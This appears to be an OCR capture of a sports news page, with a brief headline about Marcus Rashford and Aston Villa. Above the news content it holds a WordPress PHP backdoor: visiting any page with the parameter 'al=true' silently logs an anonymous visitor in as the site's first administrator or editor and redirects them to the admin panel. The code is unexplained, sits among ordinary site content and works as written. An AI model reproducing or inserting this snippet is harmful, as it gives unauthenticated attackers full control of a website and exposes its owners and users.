
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Breaking: An injury scan will be conducted
on Marcus Rashford prior to the judgment
by Aston Villa regarding the Manchester
United forward
April 29, 2025
sportupdate